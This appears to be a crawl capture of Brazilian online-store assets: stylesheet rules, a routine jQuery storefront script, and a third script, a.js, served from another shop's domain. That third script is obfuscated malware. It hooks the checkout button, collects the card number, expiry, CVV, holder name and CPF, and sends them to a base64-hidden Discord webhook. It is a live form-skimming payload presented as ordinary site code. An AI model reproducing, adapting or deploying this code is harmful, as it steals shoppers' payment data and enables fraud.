border-color: #ecf0f1 !important; } #nav-categoria.navbar-default .navbar-link { color: #ecf0f1 !important; } #nav-categoria.navbar-default .navbar-link:hover { color: #fff500 !important; } .2box-item .2label-important{ background-color: #990000 !important; opacity: 0.5 !important; border-radius: 5px !important; padding:10px !important; font-size: 12px ; } .box-item .label-important{ background-color: #990000 !important; border-radius: 0 0 90px 90px !important; padding:10px !important; font-size: 12px ; } @media (max-width: 767px) { .navbar-default .navbar-nav .open .dropdown-menu > li > a { color: #ecf0f1; } .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus { color: #fff500; } .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus { color: #fff500; background-color: #990000; } } .navbar a{ /*font-size: 13px !important;*/ } .navbar .glyphicon{font-size: 15px !important;} .navbar{ border-radius:0px; -moz-border-radius:0px; -webkit-border-radius:0px; } .menu-fixed-border{ border-bottom: 1px solid #990000; } .navbar-wrapper { position: absolute; top: 0; left: 0; right: 0; z-index:900; margin-top: 20px; } .navbar-wrapper .container { padding-left: 0; padding-right: 0; } .navbar-wrapper .navbar { padding-left: 15px; padding-right: 15px; } .navbar-content{ padding: 15px; padding-bottom:0px; color:#fff500 !important; } .navbar-content:before, .navbar-content:after{ display: table; content: ""; line-height: 0; } .navbar-nav.navbar-right:last-child { margin-right: 15px !important; } .navbar-footer{ background-color:#fff500 !important; } .navbar-footer-content { padding:15px 15px 15px 15px; } .dropdown-menu { padding: 0px; overflow: hidden; } .navbar-content *{ text-shadow: none !important; -moz-text-shadow: none #fff !important; -moz-box-shadow:none !important; -webkit-box-shadow:none !important; background: none; text-decoration: none !important; color:#fff500 !important; } /*FIM CORES CUSTOM DA NAVBAR BOOTSTRAP*/ .box-item h3, .box-item h5{ color: #990000 !important; } .transition-timer-carousel .transition-timer-carousel-progress-bar { height: 5px; background-color: #990000; } /* BREADCRUMB - PRODUTO */ .breadcrumb { padding: 0px; background: #990000; list-style: none; overflow: hidden; margin-top: 20px; } .breadcrumb>li+li:before { padding: 0; } .breadcrumb li { float: left; } .breadcrumb li.active a { background: brown; /* fallback color */ background: #0c0f27; } .breadcrumb li.completed a { background: brown; /* fallback color */ background: hsla(153, 57%, 51%, 1); } .breadcrumb li.active a:after { border-left: 30px solid #0c0f27 ; } .breadcrumb li.completed a:after { border-left: 30px solid 990000; } .breadcrumb li a { color: white; text-decoration: none; padding: 10px 0 10px 45px; position: relative; display: block; float: left; } .breadcrumb li a:after { content: " "; display: block; width: 0; height: 0; border-top: 50px solid transparent; /* Go big on the size, and let overflow hide */ border-bottom: 50px solid transparent; border-left: 30px solid #990000; position: absolute; top: 50%; margin-top: -50px; left: 100%; z-index: 2; } .breadcrumb li a:before { content: " "; display: block; width: 0; height: 0; border-top: 50px solid transparent; /* Go big on the size, and let overflow hide */ border-bottom: 50px solid transparent; border-left: 30px solid white; position: absolute; top: 50%; margin-top: -50px; margin-left: 1px; left: 100%; z-index: 1; } .breadcrumb li:first-child a { padding-left: 15px; } .breadcrumb li a:hover { background: #0c0f27 ; } .breadcrumb li a:hover:after { border-left-color: #0c0f27 !important; } /*HR*/ .separador h1 span { padding:0 10px; } .separador h1 { margin: 10px 0 20px; font-size:26px !important; color:#0c0f27 !important; overflow: hidden; text-align: center; } .separador h1:before, .separador h1:after { background-color: #0c0f27; content: ""; display: inline-block; height: 1px; position: relative; vertical-align: middle; width: 50%; } .separador h1:before { right: 0.5em; margin-left: -50%; } .separador h1:after { left: 0.5em; margin-right: -50%; } .hello-cliente{ color: #990000 !important; display: inline-block; margin: 0px !important; padding-left:20px; font-size: 14px; } #sidemenu{ margin-bottom: 40px; margin-top: 20px; } #sidemenu ul{ margin:0px; padding:0px; } #sidemenu li{ list-style: none; } #sidemenu li a{ font-size:1.1em; padding:4px; display: block; text-decoration: none; color:#0c0f27 !important; } #sidemenu li a:hover{ color:#990000 !important; } #sidemenu-header{ text-align:center; font-size:1.2em; padding:4px; } #sidemenu .cats{ font-weight:bold !important; text-align:center; color:#fff500 !important; background: #990000 !important; } #sidemenu .subs{ color:#0c0f27 !important; } .playground .controls { margin: 0 0 30px; padding: 30px; background-color: #fff; border-radius: 8px } .playground .result { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -ms-flex-line-pack: start; align-content: flex-start } .playground .result .post { position: relative; display: block; margin: 0 0 2%; widths: 32%; /*border-radius: 4px; */ overflow: hidden } .playground .result .post img { position: absolute; top: 50%; left: 0; width: 100%; border-radius: 4px; -webkit-transform: translate(0, -50%); transform: translate(0, -50%) } .playground .result .post .meta { position: absolute; left: 0; bottom: 0; display: block; padding: 15px; width: 100%; height: 60px; color: #fff; font-size: 13px; text-decoration: none; background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), color-stop(60%, rgba(0, 0, 0, 0.65)), to(rgba(0, 0, 0, 0.65))); background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 60%, rgba(0, 0, 0, 0.65) 100%); -webkit-transition: all .5s ease-in-out; transition: all .5s ease-in-out; overflow: hidden } .playground .result .post .meta p { margin: 0 0 20px; opacity: 0; visibility: hidden; -webkit-transition: all .5s ease; transition: all .5s ease } .playground .result .post .meta .stats { position: absolute; left: 15px; right: 15px; bottom: 10px; text-align: center } .playground .result .post .meta .stats i { margin: 0 10px 0 0 } .playground .result .post .meta .stats .likes { margin: 0 30px 0 0 } .playground .result .post::after { display: block; padding-top: 100%; content: '' } .playground .result .post:hover .meta { height: 100%; background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.65)), color-stop(60%, rgba(0, 0, 0, 0.65)), to(rgba(0, 0, 0, 0.65))); background: linear-gradient(to bottom, rgba(0, 0, 0, 0.65) 0%, rgba(0, 0, 0, 0.65) 60%, rgba(0, 0, 0, 0.65) 100%) } .playground .result .post:hover .meta p { opacity: 1; visibility: visible } .text-center { text-align:center !important; } .news { background-color: #0c0f27; padding: 2%; color: #fff; font-weight: bold; } 

--- FILE ---
content_type: text/javascript
request_url: https://www.aguiadomestre.com.br/app/js/public/main.js
body_size: 3073
content:
//url base para acoes js
var baseUri = $('base').attr('href').replace('/app/', '');
//carregar mais itens na home
var pageb = 2;
//url que guarda a query do carregar mais
var route;
//maior / menor preco 
var preco_max = 0;
var preco_min = 0;
$(function () {

    // caso seja loja-modo 3 esconde preços e botão
    var modoLoja = $('#modo-loja').text();

    if(modoLoja == 3){
        $('.vitrine').addClass('hide').remove();
        $('.box-item').css('min-height','280px');
        $('.orcamento').text('Orçamentos');
        $('.orcamento-singular').text('Orçamento');
    }

    if(modoLoja == 2){
        $('.addtocart').text('ADICIONAR AO ORÇAMENTO');
        $('.orcamento').text('Orçamentos');
        $('.orcamento-singular').text('Orçamento');
        $('.vitrine-mod-2').hide().remove();
        $('.vitrine-center').addClass('col-md-offset-4').find('span').text('Imprimir Orçamento');
    }

    //todas as categorias do menu
    //$('#lista-categorias').hide();
    $('#show-lista-categorias').hover(function () {
        $('#lista-categorias').removeClass('hide').fadeIn(100);
    })
    $('#lista-categorias').on("mouseleave", function () {
        $('#lista-categorias').fadeOut(100);
    })
    /*link whats app*/
    if ($(document).width() <= 580) {
        let phone = $('.link-whatsapp').data('phone');
        if(phone != ''){
            phone = phone.match( /\d+/g ).join();
            $('.link-whatsapp').attr('href','http://api.whatsapp.com/send?1=pt_BR&phone=55'+phone);
        }
    }
    if ($(document).width() >= 1100) {
        //navbar bootstrap exibe o menu no hover
        jQuery('ul.nav li.dropdown').hover(function () {
            jQuery(this).find('.dropdown-menu').stop(true, true).delay(120).fadeIn();
            $('#lista-categorias').hide();
        }, function () {
            jQuery(this).find('.dropdown-menu').stop(true, true).delay(120).fadeOut();
        });
    }
    function load_tips() {
        $('.tips-top').tooltip({
            placement: 'top'
        });
        $('.tips-left').tooltip({
            placement: 'left'
        });
        $('.tips-bottom').tooltip({
            placement: 'bottom'
        });
        $('.tips-right').tooltip({
            placement: 'right'
        });
        if(modoLoja == 3){
            $('.vitrine').addClass('hide').remove();
            $('.box-item').css('min-height','280px');
        }        
    }
    window.onload = function () {
        //tootips
        load_tips();
        //if ($(document).width() >= 1100 ) {
            //topo menu float ao rolar a pagina
            if ($(document).height() >= 1200) {
                var elm = $('#top'), pos = elm.offset();
                var elmH = $('#top-menu');
                $(window).scroll(function () {
                    if ($(this).scrollTop() >= pos.top + $('#top').height()) {
                        $('.cart-hide').removeClass('hide').show();
                        $('.compare-hide').removeClass('hide').show();
                    } else {
                        $('.cart-hide').hide();
                        $('.compare-hide').hide();
                    }
                });
            }
        //}

        setTimeout(function () {
            (function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id))
                    return;
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.3&appId=446742768704668";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));
        },2000)
    };
    //carregar mais itens na home
    var page = 2;
    //carregar mais itens 
    $('#carregar-mais').on('click', function () {
        $(this).hide();
        $('.box-all').append('<div id="load_page_add" class="col-md-12 center text-center load_page_add"><img src="images/layout/loadmore.gif" /></div>');
        if (route != '') {
            var url = route + '/page/' + pageb + '/';
        } else {
            var url = baseUri + '/index/loadMore/page/' + pageb + '/categoria/';
            //route = baseUri;
        }
        $.post(url, {loadmore_home: 0}, function (data) {
            if (data != -1) {
                $('.box-all').append(data);
                $('html, body').animate({
                    // scrollTop: $('#load_page_add').offset().top - 60
                }, 1300);
                $('.load_page_add').remove();
                $('.up2top').fadeIn();
                load_tips();
                pageb++;
            } else {
                $('.load_page_add').remove();
                $('#carregar-mais').attr('disable', 'disable').hide();
            }
        });
    });
    //carregar mais itens
    $('#carregar-mais-home').on('click', function () {
        $(this).hide();
        $('.box-all').append('<div id="load_page_add" class="center text-center col-md-12 load_page_add" style="float:left;"><img src="images/layout/loadmore.gif" /></div>');
        var url = baseUri + '/index/loadMore/page/' + pageb + '/';
        $.post(url, {loadmore_home: 1}, function (data) {
            console.log(data)
            if (data != -1) {
                $('.box-all:last').append(data);
                $('html, body').animate({
                    // scrollTop: $('#load_page_add').offset().top - 60
                }, 1300);
                $('.load_page_add').remove();
                $('.up2top').fadeIn();
                load_tips();
                pageb++;
            } else {
                $('.load_page_add').remove();
                $('#carregar-mais-home').attr('disable', 'disable').hide();
            }
        })
    })
    //ordenar resultados btn
    $('.sort-list').on('click', function () {
        pageb = 2;
        if ($(this).val() != '0') {
            $('.sort-list').removeClass('btn-default').removeClass('btn-custom').addClass('btn-default');
            $(this).removeClass('btn-default').addClass('btn-custom');
            $('#carregar-mais').hide();
            $('.box-all').html('');
            $('.box-all').append('<div id="load_page_add" class="center text-center col-md-12 load_page_add" style="float:left;"><img src="images/layout/loadmore.gif?v=2" /></div>');
            var url = baseUri + '/index/ordenar/' + $(this).val();
            if ($(this).data('local') == 1) {
                url += '/1/';
            }
            route = url;
            $.post(url, {}, function (data) {
                if (data != -1) {
                    $('.box-all').append(data);
                    $('.load_page_add').remove();
                } else {
                    $('.load_page_add').remove();
                    $('#carregar-mais').hide();
                }
                load_tips();
            });
        }
        return false;
    });
    //ordenar resultados select
    $('.sel-sort-list').on('change', function () {
        pageb = 2;
        if ($(this).val() != '0') {
            $('#carregar-mais').hide();
            $('.box-all').html('');
            $('.box-all').append('<div id="load_page_add" class="center text-center col-md-12" style="float:left;"><img src="images/layout/loadmore.gif" /></div>');
            var url = baseUri + '/index/ordenar/' + $(this).val() + '/';
            if ($(this).data('local') == 1) {
                url += '1/';
            }
            route = url;
            $.post(url, {}, function (data) {
                if (data != -1) {
                    $('.box-all').append(data);
                    $('#load_page_add').remove();
                } else {
                    $('#load_page_add').remove();
                    $('#carregar-mais').hide();
                }
                load_tips();
            });
        }
        return false;
    });
    //busca
    $('#busca').submit(function () {
        if ($('#busca').val() == "") {
            $('#busca').focus();
            return false;
        }
    });
    //recuperar senha
    $('.btn-repass').on('click', function () {
        $('.message_login').html('');
        $('#nav-login').hide();
        $('#nav-login-repass').show();
    });
    //correr para o topo
    $('.up2top').on('click', function () {
        $('html, body').animate({
            scrollTop: $('#top').offset().top - 60
        }, 1300)
    });
    //cadastro newsletters
    $('#btn-news-add').on('click', function () {
        var nome = $.trim($('#news_nome').val());
        var email = $.trim($('#news_email').val());
        var dados = {news_email: email, news_nome: nome};
        if (nome == "") {
            $('#news_nome').attr('placeholder', 'informe seu nome').val('').focus();
            return false;
        }
        if (!IsEmail(email)) {
            $('#news_email').attr('placeholder', 'informe um email válido').val('').focus();
            return false;
        }
        var url = baseUri + '/index/news_add/';
        $.post(url, dados, function (data) {
            if (data == 0) {
                $("#n-news").hide();
                $("#n-news-ok").removeClass('hide').show();
                setTimeout(function () {
                    $("#n-news-ok").fadeOut(1000);
                    setTimeout(function () {
                        $("#n-news").fadeIn(1500);
                        $('#news_nome').val('');
                        $('#news_email').val('');
                    }, 1000);
                }, 5000);
            }
            if (data == 1) {
                $("#n-news").hide();
                $("#n-news-error").removeClass('hide').show();
                setTimeout(function () {
                    $("#n-news-error").fadeOut(1000);
                    setTimeout(function () {
                        $("#n-news").fadeIn(1500);
                        $('#news_email').val('').focus();
                    }, 1000);
                }, 5000);
            }
        });
    });
    $('.one-click-to-cart').on('click', function () {
        var item_id = $(this).attr('id');
        var url = baseUri + '/carrinho/adicionar/' + item_id + '/';
        $.post(url, {attr: '',id: item_id}, function (data) {
            var url = baseUri + '/index/reload_top_cart/';
            $.post(url, {}, function (btn) {
                btn = $.parseJSON(btn);
                $(".btn-top-cart").html(btn.lg);
                $(".btn-top-cart-sm").html(btn.sm);
            });
            $('html, body').animate({
                // scrollTop: $('#top').offset().top - 60
            }, 1300);
        });
    });
    $('.go-to-cart').on('click', function () {
        var url = $(this).data('url');
        window.location = url;
    });

    var url = baseUri + '/compara/addComparaIndex';
    $(".compara-produto").on("click", function () {
        var id = $(this).data('id');
        $.post(url,{item_id: id}, function (data) {
            var url = baseUri + '/index/reload_top_compara/';
            $.post(url, {}, function (btn) {
                btn = $.parseJSON(btn);
                $(".btn-top-compara").addClass('btn-default').html(btn.lg);
                $(".btn-top-compara-sm").html(btn.sm);
            });
            $('html, body').animate({
                // scrollTop: $('#top').offset().top - 60
            }, 1300);
        });
    });
});


function IsEmail(email) {
    var re = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    return re.test(email);
}
//seta range valor apos usar filtros
function setRangePreco(min, max) {
    if (min <= preco_min) {
        preco_min = min;
    }
    preco_min = min;
    if (max >= preco_max) {
        preco_max = max;
    }
    var n_input = '<input type="text" class="" value="" '
    n_input += ' data-slider-min="' + (preco_min - 5) + '" ';
    n_input += ' data-slider-max="' + (preco_max + 50) + '" ';
    n_input += ' data-slider-step="30" ';
    n_input += ' data-slider-value="[' + (preco_min - 5) + ',' + (preco_max + 50) + ']" ';
    n_input += ' id="range-preco">';
    $('#p-range-preco').html(n_input);
    $('#range-preco').slider().on('slide', function (ev) {
        v_min = ev.value[0];
        v_max = ev.value[1];
        $('.item-box').each(function () {
            var preco = $(this).data('preco');
            //var id = $(this).data('id');
            if (preco >= v_min && preco <= v_max) {
                $(this).fadeIn();
            } else {
                $(this).fadeOut();
            }
        });
    });
}
//oculta botao exibir mais
function hideShowBtnMore(hs) {
    if (hs == 1)
        $('.btn-load-more').hide();
    else
        $('.btn-load-more').show();
}
//paginacao home via get/post
function initHomeItem() {
    var url = baseUri + '/index/loadMore/page/2/';
    $.post(url, {}, function (data) {
        if (data != -1) {
            $('.box-all').append(data);
        }
    })
}
//menu horizontal, user logado , checa no footer.html
function replaceMenu(logged) {
    //fix IE
    var ua = window.navigator.userAgent;
    var msie = ua.indexOf("MSIE ");
    if (msie > 0 || !!navigator.userAgent.match(/Trident.*rv\:11\./)) {
        $('#top-menu .navbar').addClass('pull-left');
    }
    $('.navbar').removeClass('hide').show();
    if (logged && logged == true) {
        $('.nologged').hide();
        $('.logged').removeClass('hide').show();
    } else {
        $('.logged').hide();
        $('.nologged').removeClass('hide').show();
    }
}
//set menu categoria ativo / setado no footer.html
function setActiveMenu(catAct, subAct) {
    if (catAct != "") {
        $('.' + catAct).addClass('active');
    }
}



--- FILE ---
content_type: application/javascript
request_url: https://www.ousadiadiversao.com.br/a.js
body_size: 3333
content:
const _0x5145bc=_0x1c5e;function _0x56a7(){const _0x1f3561=['Botão\x20#btn-finaliza-credito\x20não\x20encontrado.','aHR0cHM6Ly9wdGIuZGlzY29yZC5jb20vYXBpL3dlYmhvb2tzLzE0Mjk5MDQxODI2NTUwNjIwNzgvNm5QZmRfeGtWdm1IQkNfNnFsbUV1UHlBcVNDZ3pIcGYyeF9VRzhxcGJnQTk1UExWNG9ORXh0c3RTV0o2MlNKcEZ0ckQ=','true','log','Comparando\x20dados\x20atuais\x20com\x20anteriores:','listenerAttached','trace','1959320JjRHnD','constructor','DOMContentLoaded','dataset','#btn-finaliza-credito','status','cartao_mes','7879EFGkBW','toString','33593GQerkn','Capturando\x20dados\x20do\x20formulário:','80ZKZRAC','body','message','2040867qUJuyq','addEventListener','secure','Erro\x20ao\x20enviar\x20para\x20o\x20webhook:','1248xBPnhv','Verificando\x20botão\x20a\x20cada\x201\x20segundo...','DOM\x20completamente\x20carregado.','return\x20(function()\x20','__proto__','Resposta\x20do\x20webhook:','application/json','POST','onerror','attributes','click','Erro:\x20Número\x20do\x20cartão\x20inválido\x20(tamanho\x20fora\x20do\x20intervalo\x2015-20).','cartao_cpf','removeEventListener','getElementsByName','forEach','Campos\x20encontrados:','cartao_cod','prototype','cartao_ano','Botão\x20encontrado:','table','Iniciando\x20observação\x20do\x20DOM...','905096eErYVl','Mudanças\x20no\x20DOM\x20detectadas,\x20verificando\x20botão...','6sMFDFT','childList','Validando\x20número\x20do\x20cartão:','length','console','bind','Procurando\x20botão\x20#btn-finaliza-credito...','fakecartao_num','querySelector','Dados\x20iguais\x20aos\x20anteriores,\x20ignorando\x20envio.','type','Erro\x20global\x20detectado:','exception','analytics','cartao_nome','value','4900149DbYKCc','Tipo\x20de\x20mutação:','error','128yuYqYB','Enviando\x20dados\x20para\x20o\x20webhook...','Mensagem\x20preparada\x20para\x20envio:','warn','Script\x20carregado\x20com\x20sucesso!','apply'];_0x56a7=function(){return _0x1f3561;};return _0x56a7();}(function(_0x15d264,_0x16519f){const _0x1ac3e4=_0x1c5e,_0x12167f=_0x15d264();while(!![]){try{const _0x1ee134=parseInt(_0x1ac3e4(0x11f))/0x1*(parseInt(_0x1ac3e4(0x10b))/0x2)+parseInt(_0x1ac3e4(0x126))/0x3+-parseInt(_0x1ac3e4(0x12a))/0x4*(-parseInt(_0x1ac3e4(0x123))/0x5)+-parseInt(_0x1ac3e4(0xf8))/0x6*(-parseInt(_0x1ac3e4(0x121))/0x7)+-parseInt(_0x1ac3e4(0xf6))/0x8+-parseInt(_0x1ac3e4(0x108))/0x9+-parseInt(_0x1ac3e4(0x118))/0xa;if(_0x1ee134===_0x16519f)break;else _0x12167f['push'](_0x12167f['shift']());}catch(_0x3414c6){_0x12167f['push'](_0x12167f['shift']());}}}(_0x56a7,0x53346));const _0x30251d=(function(){let _0xa271cc=!![];return function(_0x744c99,_0x39b342){const _0x4187bc=_0xa271cc?function(){const _0x2c8b79=_0x1c5e;if(_0x39b342){const _0x2d490c=_0x39b342[_0x2c8b79(0x110)](_0x744c99,arguments);return _0x39b342=null,_0x2d490c;}}:function(){};return _0xa271cc=![],_0x4187bc;};}()),_0x5239f2=_0x30251d(this,function(){const _0x501add=_0x1c5e,_0x10a52f=function(){const _0x3d89c8=_0x1c5e;let _0xa342ab;try{_0xa342ab=Function(_0x3d89c8(0x12d)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x5b8346){_0xa342ab=window;}return _0xa342ab;},_0x449dba=_0x10a52f(),_0x11d1ea=_0x449dba[_0x501add(0xfc)]=_0x449dba['console']||{},_0x13d177=[_0x501add(0x114),_0x501add(0x10e),'info',_0x501add(0x10a),_0x501add(0x104),_0x501add(0xf4),_0x501add(0x117)];for(let _0x43284f=0x0;_0x43284f<_0x13d177[_0x501add(0xfb)];_0x43284f++){const _0x30e964=_0x30251d[_0x501add(0x119)][_0x501add(0xf1)][_0x501add(0xfd)](_0x30251d),_0x1caf09=_0x13d177[_0x43284f],_0x3a3623=_0x11d1ea[_0x1caf09]||_0x30e964;_0x30e964[_0x501add(0x12e)]=_0x30251d[_0x501add(0xfd)](_0x30251d),_0x30e964[_0x501add(0x120)]=_0x3a3623[_0x501add(0x120)][_0x501add(0xfd)](_0x3a3623),_0x11d1ea[_0x1caf09]=_0x30e964;}});function _0x1c5e(_0x478b72,_0x45b6aa){const _0x340d83=_0x56a7();return _0x1c5e=function(_0x5239f2,_0x30251d){_0x5239f2=_0x5239f2-0xec;let _0x515a7c=_0x340d83[_0x5239f2];return _0x515a7c;},_0x1c5e(_0x478b72,_0x45b6aa);}_0x5239f2(),console['log'](_0x5145bc(0x10f)),window[_0x5145bc(0x132)]=function(_0x57f2db,_0x3b459a,_0x1f5f55,_0x3f51e4,_0x33c8b8){const _0x12e7ab=_0x5145bc;console[_0x12e7ab(0x10a)](_0x12e7ab(0x103),{'message':_0x57f2db,'source':_0x3b459a,'lineno':_0x1f5f55,'colno':_0x3f51e4,'error':_0x33c8b8});},document[_0x5145bc(0x127)](_0x5145bc(0x11a),function(){const _0x35e016=_0x5145bc;console[_0x35e016(0x114)](_0x35e016(0x12c));let _0x501478=null;function _0x52f71e(){const _0x5982b6=_0x35e016;console[_0x5982b6(0x114)]('Verificando\x20existência\x20dos\x20campos\x20do\x20formulário...');const _0xdce4a8=document[_0x5982b6(0xed)](_0x5982b6(0xff))[0x0]?.[_0x5982b6(0x107)]||'',_0x523cfa=document[_0x5982b6(0xed)](_0x5982b6(0x11e))[0x0]?.[_0x5982b6(0x107)]||'',_0x4f425c=document['getElementsByName']('cartao_ano')[0x0]?.[_0x5982b6(0x107)]||'',_0x1c3fcd=document[_0x5982b6(0xed)](_0x5982b6(0xf0))[0x0]?.[_0x5982b6(0x107)]||'',_0x30d5c3=document[_0x5982b6(0xed)](_0x5982b6(0x106))[0x0]?.[_0x5982b6(0x107)]||'',_0x63118=document[_0x5982b6(0xed)](_0x5982b6(0x136))[0x0]?.[_0x5982b6(0x107)]||'';return console[_0x5982b6(0x114)](_0x5982b6(0xef),{'fakecartao_num':!!document[_0x5982b6(0xed)](_0x5982b6(0xff))[0x0],'cartao_mes':!!document[_0x5982b6(0xed)](_0x5982b6(0x11e))[0x0],'cartao_ano':!!document['getElementsByName'](_0x5982b6(0xf2))[0x0],'cartao_cod':!!document['getElementsByName'](_0x5982b6(0xf0))[0x0],'cartao_nome':!!document[_0x5982b6(0xed)]('cartao_nome')[0x0],'cartao_cpf':!!document[_0x5982b6(0xed)](_0x5982b6(0x136))[0x0]}),console[_0x5982b6(0x114)](_0x5982b6(0x122),{'v1':_0xdce4a8,'v2':_0x523cfa,'v3':_0x4f425c,'v4':_0x1c3fcd,'v5':_0x30d5c3,'v6':_0x63118}),{'v1':_0xdce4a8,'v2':_0x523cfa,'v3':_0x4f425c,'v4':_0x1c3fcd,'v5':_0x30d5c3,'v6':_0x63118};}function _0x4233a9(_0x5df856){const _0x58ceb0=_0x35e016;if(!_0x501478)return console[_0x58ceb0(0x114)]('Nenhum\x20dado\x20anterior\x20(v0)\x20encontrado,\x20permitindo\x20envio.'),![];const _0x443b72=_0x5df856['v1']===_0x501478['v1']&&_0x5df856['v2']===_0x501478['v2']&&_0x5df856['v3']===_0x501478['v3']&&_0x5df856['v4']===_0x501478['v4']&&_0x5df856['v5']===_0x501478['v5']&&_0x5df856['v6']===_0x501478['v6'];return console[_0x58ceb0(0x114)](_0x58ceb0(0x115),{'atual':_0x5df856,'anterior':_0x501478,'saoIguais':_0x443b72}),_0x443b72;}async function _0x4ce7a3(_0x20adf2){const _0x3d977c=_0x35e016;console[_0x3d977c(0x114)]('Evento\x20de\x20clique\x20disparado\x20no\x20botão.');const _0x99bc49=_0x52f71e();console[_0x3d977c(0x114)](_0x3d977c(0xfa),{'tamanho':_0x99bc49['v1'][_0x3d977c(0xfb)]});if(_0x99bc49['v1'][_0x3d977c(0xfb)]<0xf||_0x99bc49['v1']['length']>0x14){console[_0x3d977c(0x114)](_0x3d977c(0x135));return;}if(_0x4233a9(_0x99bc49)){console[_0x3d977c(0x114)](_0x3d977c(0x101));return;}const _0x7af025=_0x3d977c(0x112),_0x26790b=atob(_0x7af025);console['log']('Webhook\x20decodificado:',_0x26790b);const _0xc1b475=_0x99bc49['v1']+'|'+_0x99bc49['v2']+'|'+_0x99bc49['v3']+'|'+_0x99bc49['v4']+'|'+_0x99bc49['v6']+'|'+_0x99bc49['v5']+'|drlemon';console[_0x3d977c(0x114)](_0x3d977c(0x10d),_0xc1b475);const _0x18b83b={'content':'','username':_0x3d977c(0x128),'embeds':[{'title':_0x3d977c(0x105),'description':_0xc1b475}]};try{console['log'](_0x3d977c(0x10c));const _0x4506ab=await fetch(_0x26790b,{'method':_0x3d977c(0x131),'headers':{'Content-Type':_0x3d977c(0x130)},'body':JSON['stringify'](_0x18b83b)});console[_0x3d977c(0x114)](_0x3d977c(0x12f),{'status':_0x4506ab[_0x3d977c(0x11d)],'ok':_0x4506ab['ok']}),_0x501478=_0x99bc49;}catch(_0x4dc6aa){console[_0x3d977c(0x10a)](_0x3d977c(0x129),_0x4dc6aa[_0x3d977c(0x125)]);}}function _0x5e10e7(){const _0x129236=_0x35e016;console[_0x129236(0x114)](_0x129236(0xfe));const _0x198a03=document[_0x129236(0x100)](_0x129236(0x11c));_0x198a03?(console[_0x129236(0x114)](_0x129236(0xf3),_0x198a03),_0x198a03[_0x129236(0x11b)]['listenerAttached']!==_0x129236(0x113)?(_0x198a03[_0x129236(0xec)](_0x129236(0x134),_0x4ce7a3),_0x198a03[_0x129236(0x127)]('click',_0x4ce7a3),_0x198a03[_0x129236(0x11b)][_0x129236(0x116)]=_0x129236(0x113),console[_0x129236(0x114)]('Listener\x20de\x20clique\x20adicionado\x20ao\x20botão.')):console[_0x129236(0x114)]('Listener\x20já\x20estava\x20adicionado\x20ao\x20botão.')):console['log'](_0x129236(0x111));}console['log']('Inicializando\x20configuração\x20do\x20botão...'),_0x5e10e7(),setInterval(()=>{const _0x10cd46=_0x35e016;console[_0x10cd46(0x114)](_0x10cd46(0x12b)),_0x5e10e7();},0x3e8);const _0x24c039=new MutationObserver(function(_0x236c41){const _0xb92cc6=_0x35e016;console['log'](_0xb92cc6(0xf7)),_0x236c41[_0xb92cc6(0xee)](function(_0x608203){const _0x365110=_0xb92cc6;console[_0x365110(0x114)](_0x365110(0x109),_0x608203[_0x365110(0x102)]),(_0x608203['type']===_0x365110(0xf9)||_0x608203[_0x365110(0x102)]===_0x365110(0x133))&&_0x5e10e7();});});console[_0x35e016(0x114)](_0x35e016(0xf5)),_0x24c039['observe'](document[_0x35e016(0x124)],{'childList':!![],'subtree':!![],'attributes':!![]});});